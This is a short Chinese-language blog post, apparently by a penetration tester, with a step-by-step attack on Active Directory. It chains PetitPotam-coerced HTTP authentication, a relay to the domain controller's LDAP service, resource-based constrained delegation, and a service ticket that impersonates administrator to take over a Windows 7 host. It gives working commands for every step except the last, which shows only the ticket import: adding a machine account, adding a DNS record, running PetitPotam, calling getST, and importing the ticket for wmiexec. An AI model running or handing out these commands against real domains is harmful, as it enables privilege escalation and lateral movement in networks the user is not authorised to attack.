PetitPotam配合基于资源委派的横向技巧

原理:使用PetitPotam将目标主机的身份认证中继到dc的ldap服务配置资源委派,然后使用资源委派获取目标主机权限。

当微软修复CVE-2019-1040的时候,顺便修了smb中继到ldap。



但是我们还能通过http中继到ldap,但前提条件是目标打开Webclient服务,server默认不安装,win7,win10默认安装但是需要手动打开服务。

条件:

- 域账户一个

- 目标主机需要打开Webclient服务

细节:

- http中继到ldap

- http中继需要使用可信域名,域内dns即为可信域名

start

假设已经有了一个域普通用户账户,目标win7,开启webclient服务

1.用已知域普通用户,添加机器用户rbcd

1 | addcomputer.py sec.local/nortest:p@ssw0rd -method SAMR -computer-name rbcd -computer-pass Password123 -dc-host Ads.sec.local -dc-ip 192.168.60.128 -debug |



2.用已知域普通用户,添加DNS解析

1 | Invoke-DNSUpdate -DNSName ubuntu -DNSData 192.168.60.130 |



3.使用PetitPotam中继http请求

1 | python3 PetitPotam.py -d sec.local -u nortest -p p@ssw0rd ubuntu@80/ubuntu.sec.local 192.168.60.133 |



4.使用资源委派拿目标主机的票据

1 | getST.py sec.local/rbcd$:Password123 -dc-ip 192.168.60.128 -spn cifs/WIN7.sec.local -impersonate administrator |



5.导入票据并使用wmiexec执行命令,获取权限

1 | export KRB5CCNAME=administrator.ccache |

[^本来以为是域内非server机器乱杀,结果有前提条件,略显鸡肋。]: